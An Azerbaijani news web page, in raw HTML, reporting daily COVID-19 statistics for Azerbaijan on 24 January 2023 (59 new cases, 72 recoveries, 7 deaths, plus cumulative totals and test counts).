    <article id="post-48715" class="post-48715 post type-post status-publish format-standard has-post-thumbnail category-shiyy tag-covid-19 tag-nazirlr-kabineti-yaninda-operativ-qrargah tag-yoluxma" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Son sutkada Azərbaycanda COVID-19 infeksiyasına 59 yoluxma faktı qeydə alınıb</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-24T23:53:06+04:00" >24 Yanvar 2023</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2023/01/covid-24012023.jpeg" data-caption=""><img width="696" height="475" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2023/01/covid-24012023-696x475.jpeg" srcset="https://www.turk.az/wp-content/uploads/2023/01/covid-24012023-696x475.jpeg 696w, https://www.turk.az/wp-content/uploads/2023/01/covid-24012023-300x205.jpeg 300w, https://www.turk.az/wp-content/uploads/2023/01/covid-24012023-218x150.jpeg 218w, https://www.turk.az/wp-content/uploads/2023/01/covid-24012023-615x420.jpeg 615w, https://www.turk.az/wp-content/uploads/2023/01/covid-24012023.jpeg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="COVID-19" title="COVID-19"/></a></div>            </div>

            <p>Son sutkada Azərbaycanda yeni növ koronavirus (COVID-19) infeksiyasına 59 yoluxma faktı qeydə alınıb, 72 nəfər müalicə olunaraq sağalıb.</p>
<p>Nazirlər Kabineti yanında Operativ Qərargahdan verilən məlumata görə, analiz nümunələri müsbət çıxan 7 nəfər vəfat edib.</p>
<p>İndiyədək ölkədə ümumilikdə 827 min 738 nəfərin koronavirus infeksiyasına yoluxması faktı müəyyən edilib, onlardan 817 min 388 nəfər müalicə olunaraq sağalıb, 10 min 75 nəfər vəfat edib. Aktiv xəstə sayı 275 nəfərdir.</p>
<p>Son sutkada yeni yoluxma hallarının müəyyənləşdirilməsi ilə əlaqədar 2 min 908, bu günə qədər isə ümumilikdə 7 milyon 475 min 435 test icra olunub.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/covid-19/">COVID-19</a></li><li><a href="https://www.turk.az/tag/nazirl%c9%99r-kabineti-yaninda-operativ-q%c9%99rargah/">Nazirlər Kabineti yanında Operativ Qərargah</a></li><li><a href="https://www.turk.az/tag/yoluxma/">yoluxma</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/son-sutkada-az%c9%99rbaycanda-covid-19-infeksiyasina-59-yoluxma-fakti-qeyd%c9%99-alinib/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fson-sutkada-az%25c9%2599rbaycanda-covid-19-infeksiyasina-59-yoluxma-fakti-qeyd%25c9%2599-alinib%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Son+sutkada+Az%C9%99rbaycanda+COVID-19+infeksiyas%C4%B1na+59+yoluxma+fakt%C4%B1+qeyd%C9%99+al%C4%B1n%C4%B1b&url=https%3A%2F%2Fwww.turk.az%2Fson-sutkada-az%25c9%2599rbaycanda-covid-19-infeksiyasina-59-yoluxma-fakti-qeyd%25c9%2599-alinib%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/son-sutkada-az%c9%99rbaycanda-covid-19-infeksiyasina-59-yoluxma-fakti-qeyd%c9%99-alinib/&amp;media=https://www.turk.az/wp-content/uploads/2023/01/covid-24012023.jpeg&description=Son+sutkada+Az%C9%99rbaycanda+COVID-19+infeksiyas%C4%B1na+59+yoluxma+fakt%C4%B1+qeyd%C9%99+al%C4%B1n%C4%B1b" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Son+sutkada+Az%C9%99rbaycanda+COVID-19+infeksiyas%C4%B1na+59+yoluxma+fakt%C4%B1+qeyd%C9%99+al%C4%B1n%C4%B1b %0A%0A https://www.turk.az/son-sutkada-az%c9%99rbaycanda-covid-19-infeksiyasina-59-yoluxma-fakti-qeyd%c9%99-alinib/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div 